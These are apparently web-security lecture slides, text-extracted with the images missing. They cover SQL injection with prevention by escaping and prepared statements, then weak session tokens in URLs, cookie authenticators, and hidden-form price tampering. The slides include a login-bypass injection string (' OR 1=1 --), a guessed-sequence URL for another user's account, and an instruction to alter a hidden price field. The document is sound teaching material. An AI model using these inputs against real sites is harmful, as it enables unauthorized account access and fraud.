

- This is an input validation vulnerability
	- Unsanitized user input in SQL query to back-end database changes the meaning of query
- Special case of command injection



#### **Authentication with Backend DB**





User supplies username and password, this SQL query checks if user/ password combination is in the database



# Using SQL Injection to Log In

- User gives username ' OR 1=1 --
- Web server executes query

  **set UserFound=execute( SELECT** \* FROM UserTable WHERE  $$ Always true!  $\vert \vert$  Everything after -- is ignored!

• Now all records match the query, so the result is not empty  $\Rightarrow$  correct "authentication"!

# **Preventing SQL Injection**

- Validate all inputs
	- $-$  Filter out any character that has special meaning
		- Apostrophes, semicolons, percent, hyphens, underscores, ...
		- Use escape characters to prevent special characters form becoming part of the query code
			- $-$  E.g.: escape(O'Connor) = O\'Connor

– Check the data type (e.g., input must be an integer)

#### **Prepared Statements**

#### **PreparedStatement ps =**

db.prepareStatement("SELECT pizza, toppings, quantity, order day" + "FROM orders WHERE userid=? AND order\_month=?");  $ps.setInt(1, session.getCurrentUserid());$ ps.setInt(2, Integer.parseInt(request.getParamenter("month"))); **ResultSet res = ps.executeQuery();** 

Bind variable (data placeholder) 

- Bind variables: placeholders guaranteed to be data (not code)
- Query is parsed without data parameters
- Bind variables are typed (int, string, ...)

http://java.sun.com/docs/books/tutorial/jdbc/basics/prepared.html 

#### **Top Web Vulnerabilities: Summary**

- XSRF (CSRF) cross-site request forgery
	- $-$  Bad website forces the user's browser to send a request to a good website
- XSS (CSS) cross-site scripting
	- Malicious code injected into a trusted context (e.g., malicious data presented by an honest website interpreted as code by the user's browser)
- SQL injection
	- $-$  Malicious data sent to a website is interpreted as code in a query to the website's back-end database

#### **Web Session Management**

#### **Primitive Browser Session**



#### Store session information in URL; easily read on network

### **Bad Idea: Encoding State in URL**

- Unstable, frequently changing URLs
- Vulnerable to eavesdropping and modification
- There is no guarantee that URL is private

#### **FatBrain.com circa 1999**

• User logs into website with his password, authenticator is generated, user is given special URL containing the authenticator

**https://www.fatbrain.com/HelpAccount.asp?t=0&p1=me@me.com&p2=540555758** 

- With special URL, user doesn't need to re-authenticate
	- Reasoning: user could not have not known the special URL without authenticating first. That's true, BUT...
- Authenticators are global sequence numbers
	- It's easy to guess sequence number for another user

**https://www.fatbrain.com/HelpAccount.asp?t=0&p1=SomeoneElse&p2=540555752** 

 $-$  Partial fix: use random authenticators

#### **Typical Solution: Web Authentication via Cookies**

- Servers can use cookies to store state on client
	- When session starts, server computes an authenticator and gives it back to browser in the form of a cookie
		- Authenticators must be **unforgeable** and **tamper-proof** 
			- $-$  Malicious client shouldn't be able to compute his own or modify an existing authenticator
		- Example: MAC(server's secret key, session id)
	- With each request, browser presents the cookie
	- Server recomputes and verifies the authenticator
		- Server does not need to remember the authenticator

## **Storing State in Hidden Forms**

- Dansie Shopping Cart (2006)
	- "A premium, comprehensive, Perl shopping cart. Increase your web sales by making it easier for your web store customers to order."

```
<FORM METHOD=POST 
 ACTION="http://www.dansie.net/cgi-bin/scripts/cart.pl"> 
 Black Leather purse with leather straps<
  <INPUT TYPE=HIDDEN NAME=name VALUE="Black leather purse"> 
 <INPUT TYPE=HIDDEN NAME=price VALUE="20.00">
  <INPUT TYPE=HIDDEN NAME=sh VALUE="1"> 
 \leqINPUT TYPE=HIDDEN NAME=imq \vee VALUE="p
<INPUT TYPE=HIDDEN NAME=custom1 VALUE="E Bargain shopping!
   with leather straps"> 
                                          Change this to 2.00
```
<INPUT TYPE=SUBMIT NAME="add" VALUE="Put in Shopping Cart">

</FORM> Fix: MAC client-side data, or, more likely, keep on server.